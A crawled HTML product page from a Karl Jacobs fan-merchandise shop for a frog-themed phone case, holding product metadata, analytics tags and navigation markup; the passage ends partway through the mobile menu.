

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://karl-jacobs.shop/product/karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409/
body_size: 33471
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/karl-jacobs.shop/uploads/Karl-jacobs Shop logo (1)-1730773208.png">
    <meta name="csrf-token" content="">
    <title>Karl Jacobs Cases - Funny frog with Karl Jacobs symbol Phone Case TP2409 | Karl Jacobs Shop - Official Karl Jacobs Merchandise Store</title>

            
        <meta property="og:title" content="Karl Jacobs Cases - Funny frog with Karl Jacobs symbol Phone Case TP2409 | Karl Jacobs Shop - Official Karl Jacobs Merchandise Store" />
    
    <meta property="og:description" content="Karl Jacobs frog
" />
    <meta name="description" content="Karl Jacobs frog
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4079/24186209_0-1.jpg" /> 
    <meta property="og:url" content="https://karl-jacobs.shop/product/karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409" />
    <link rel="canonical" href="https://karl-jacobs.shop/product/karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Karl Jacobs Cases - Funny frog with Karl Jacobs symbol Phone Case TP2409",
    "description": "Karl Jacobs frog\n",
    "url": "https://karl-jacobs.shop/product/karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409",
    "image": "https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4079/24186209_0-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://karl-jacobs.shop/product/karl-jacobs-cases-funny-frog-with-karl-jacobs-symbol-phone-case-tp2409",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Karl Jacobs Shop - Official Karl Jacobs Merchandise Store"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "KARLMER11745-06",
    "category": "Karl Jacobs Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://karl-jacobs.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://karl-jacobs.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://karl-jacobs.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="2BEWA-Ioxl9OHxlcLRJLt8JM5x2zKMCDHePVUhpnghE" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFPYVV6TCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFPYVV6TCZ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://karl-jacobs.shop" class="relative block">
                    <span class="sr-only">Karl Jacobs Shop - Official Karl Jacobs Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/uploads/Karl-jacobs Shop logo (1).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://karl-jacobs.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://karl-jacobs.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://karl-jacobs.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/collections/karl-jacobs-accessories" class="block text-sm font-medium">Karl Jacobs Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-backpacks" class="font-light rounded text-sm">Karl Jacobs Backpacks</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-bags" class="font-light rounded text-sm">Karl Jacobs Bags</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-face-masks" class="font-light rounded text-sm">Karl Jacobs Face Masks</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-mugs" class="font-light rounded text-sm">Karl Jacobs Mugs</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-necklaces" class="font-light rounded text-sm">Karl Jacobs Necklaces</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-pencil-cases" class="font-light rounded text-sm">Karl Jacobs Pencil Cases</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-pins" class="font-light rounded text-sm">Karl Jacobs Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://karl-jacobs.shop/collections/karl-jacobs-cases" class="block text-sm font-medium">Karl Jacobs Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-iphone-cases" class="font-light rounded text-sm">Karl Jacobs iPhone Cases</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-samsung-cases" class="font-light rounded text-sm">Karl Jacobs Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/collections/karl-jacobs-cloth" class="block text-sm font-medium">Karl Jacobs Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-hoodies" class="font-light rounded text-sm">Karl Jacobs Hoodies</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-jackets" class="font-light rounded text-sm">Karl Jacobs Jackets</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-socks" class="font-light rounded text-sm">Karl Jacobs Socks</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-sweatshirts" class="font-light rounded text-sm">Karl Jacobs Sweatshirts</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-t-shirts" class="font-light rounded text-sm">Karl Jacobs T-Shirts</a>
                                                                                                    </div>
                                                                                                                                <a href="https://karl-jacobs.shop/collections/karl-jacobs-decoration" class="block text-sm font-medium">Karl Jacobs Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-bedding-sets" class="font-light rounded text-sm">Karl Jacobs Bedding Sets</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-pillows" class="font-light rounded text-sm">Karl Jacobs Pillows</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-posters" class="font-light rounded text-sm">Karl Jacobs Posters</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-puzzles" class="font-light rounded text-sm">Karl Jacobs Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/collections/karl-jacobs-workout-gear" class="block text-sm font-medium">Karl Jacobs Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-leggings" class="font-light rounded text-sm">Karl Jacobs Leggings</a>
                                                                                                            <a href="https://karl-jacobs.shop/collections/karl-jacobs-tank-tops" class="font-light rounded text-sm">Karl Jacobs Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://karl-jacobs.shop/collections/new" class="block text-sm font-medium">NEW</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://karl-jacobs.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-accessories" class="flex justify-between items-center hover:underline grow">Karl Jacobs Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-backpacks" class="flex justify-between items-center hover:underline grow">Karl Jacobs Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-bags" class="flex justify-between items-center hover:underline grow">Karl Jacobs Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-face-masks" class="flex justify-between items-center hover:underline grow">Karl Jacobs Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-mugs" class="flex justify-between items-center hover:underline grow">Karl Jacobs Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-necklaces" class="flex justify-between items-center hover:underline grow">Karl Jacobs Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-pencil-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs Pencil Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-pins" class="flex justify-between items-center hover:underline grow">Karl Jacobs Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-iphone-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-samsung-cases" class="flex justify-between items-center hover:underline grow">Karl Jacobs Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-cloth" class="flex justify-between items-center hover:underline grow">Karl Jacobs Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-hoodies" class="flex justify-between items-center hover:underline grow">Karl Jacobs Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-jackets" class="flex justify-between items-center hover:underline grow">Karl Jacobs Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-socks" class="flex justify-between items-center hover:underline grow">Karl Jacobs Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-sweatshirts" class="flex justify-between items-center hover:underline grow">Karl Jacobs Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-t-shirts" class="flex justify-between items-center hover:underline grow">Karl Jacobs T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-decoration" class="flex justify-between items-center hover:underline grow">Karl Jacobs Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-bedding-sets" class="flex justify-between items-center hover:underline grow">Karl Jacobs Bedding Sets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-pillows" class="flex justify-between items-center hover:underline grow">Karl Jacobs Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-posters" class="flex justify-between items-center hover:underline grow">Karl Jacobs Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-puzzles" class="flex justify-between items-center hover:underline grow">Karl Jacobs Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-workout-gear" class="flex justify-between items-center hover:underline grow">Karl Jacobs Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-leggings" class="flex justify-between items-center hover:underline grow">Karl Jacobs Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/karl-jacobs-tank-tops" class="flex justify-between items-center hover:underline grow">Karl Jacobs Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/collections/new" class="flex justify-between items-center hover:underline grow">NEW</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://karl-jacobs.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
